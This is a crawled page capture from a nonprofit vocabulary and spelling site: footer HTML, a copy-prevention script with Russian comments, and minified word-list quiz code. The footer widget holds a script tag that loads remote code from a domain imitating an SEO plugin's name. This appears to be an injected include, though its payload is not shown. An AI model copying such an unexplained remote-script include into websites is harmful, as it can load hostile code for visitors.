	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#3e4d4b4e4e514c4a7e525b5f4c504a565f4a10514c59">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.learnthat.org/js/copy_prevent.js
body_size: 451
content:
var message="";

function preventSelection(element){
	var preventSelection = false;

	function addHandler(element, event, handler){
		if (element.attachEvent)
			element.attachEvent('on' + event, handler);
		else
		if (element.addEventListener)
			element.addEventListener(event, handler, false);
	}
	function removeSelection(){
		if (window.getSelection) {
			window.getSelection().removeAllRanges();
		}
		else if (document.selection && document.selection.clear)
			document.selection.clear();
	}
	function killCtrlA(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;

		var key = event.keyCode || event.which;
		if (event.ctrlKey && (key == 'A'.charCodeAt(0) || key == 'C'.charCodeAt(0)))  // 'A'.charCodeAt(0) можно заменить на 65
		{
			if (!sender.tagName.match(/INPUT|TEXTAREA/i))
				removeSelection();

			if (event.preventDefault)
				event.preventDefault();
			else
				event.returnValue = false;
		}
	}

	// не даем выделять текст мышкой
	addHandler(element, 'mousemove', function(){
		if(preventSelection)
			removeSelection();
	});
	addHandler(element, 'mousedown', function(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;
		preventSelection = !sender.tagName.match(/INPUT|TEXTAREA/i);
	//preventSelection = true;
	});

	// борем dblclick
	// если вешать функцию не на событие dblclick, можно избежать
	// временное выделение текста в некоторых браузерах
	addHandler(element, 'mouseup', function(){
		if (preventSelection)
			removeSelection();
		preventSelection = false;
	});

	// борем ctrl+A
	// скорей всего это и не надо, к тому же есть подозрение
	// что в случае все же такой необходимости функцию нужно
	// вешать один раз и на document, а не на элемент
	addHandler(element, 'keydown', killCtrlA);
	addHandler(element, 'keyup', killCtrlA);
}

document.oncontextmenu=new Function("return false");
preventSelection(document);



$(document).ready(function(){
});

--- FILE ---
content_type: text/javascript
request_url: https://static.learnthat.org/js/word_lists.min_123.js
body_size: 941
content:
function enable_chapter_editing(a){a.find("select,input,textarea").removeAttr("disabled");a.find(".inputs").show();a.find(".chapter_title").hide();enable_words_autocomplete()}function disable_inputs(a){a.find("input,select,textarea").attr("disabled",true)}function initialize_chapter_editing_links(a){$(".list_chapters .chapter_title a").bind("click",function(){var b=$(this);var c=b.attr("rel");b.addClass("loading");$.ajax({url:a+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=b.parents(".chapter");$.each(e,function(j,k){var h=add_more_words_row(d);var g=h.find(":input");$(g[0]).val(k.word);$(g[1]).val(k.definition)});enable_chapter_editing(d)}});return false})}function add_new_chapter(c){var e=$(c);var b=$(c).find(".chapters");var d=b.children().size();var f=e.find(".chapter_example").clone(true);var a=$("<li class='chapter' />");f.attr("class","inputs");f.html(f.html().replace(/Key/ig,d));a.append(f);b.append(a);enable_chapter_editing(a)}function add_more_words_row(b){var d=b.find(".add_more_words").attr("rel");var f=b.find(".word_definition_inputs");var a=f.children().size();var e=b.parents("li.section");var c=e.find(".word_definition_input_example").clone(true);c=$(c.html().replace(/WordKey/ig,a).replace(/Key/ig,d));f.append(c);enable_chapter_editing(b);return c}function add_more_words(){var a=$(this).parents(".chapter");for(var b=0;b<5;b++){add_more_words_row(a)}return false}function add_chapter_to_quiz(a){var b=here+"/action:add_chapter_to_quiz/chapter_id:"+a;var c=function(e){var d=$("#DialogWordListAtEnd").val();document.location=b+"/at_end:"+d+"/mode:"+e};add_priority_words_dialog(function(){return c("spelling")},function(){return c("vocabulary")})}function load_words(a,c){a.hide();var b=a.parent();b.addClass("loading");$.ajax({url:ajax_url+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=$('<table class="chapter_words" style="clear:both; width:100%"></table>');$.each(e,function(h,j){var g=$('<tr><td style="width:15ex"></td><td></td></tr>');g.find("td:first").text(j.word);g.find("td:last").text(j.definition);d.append(g)});b.append(d);b.removeClass("loading");a.removeAttr("onclick");a.click(function(){show_words(a);return false});a.show();show_words(a)}})}function show_words(a){a.unbind("click");a.click(function(){hide_words(a);return false});a.parent().find(".chapter_words").show();a.html("Hide words")}function hide_words(a){a.removeAttr("onclick");a.unbind("click");a.click(function(){show_words(a);return false});a.parent().find(".chapter_words").hide();a.html("Show words")}function show_fields(d){var c=$(".advanced_search");c.find(".text, .submit").hide().find("input").attr("disabled","disabled").each(function(e){var f=$(this);f.attr("id",f.attr("id").replace("WordList",""))});var a={"":"",textbook:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit",subject:"#Title,#Subject,#Keywords,#Id,#Submit",account:"#Title,#Submit",school:"#Teacher,#Title,#Subject,#Keywords,#Id,#Submit",need_buy_link:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit"};var b=a[d.val()];c.find(b).removeAttr("disabled").parents(".text, .submit").show()}function add_priority_words_dialog(a,d){var b={modal:true,width:400,height:150,title:"Add words to quiz",resizable:false,buttons:{"Vocabulary quiz":d,"Spelling quiz":a}};var c=$('<p>Shall we add these words <select name="data[WordList][at_end]" id="DialogWordListAtEnd"><option value="0">at the beginning</option><option value="1">to the end</option></select> of your vocabulary or spelling words?</p>');c.dialog(b)};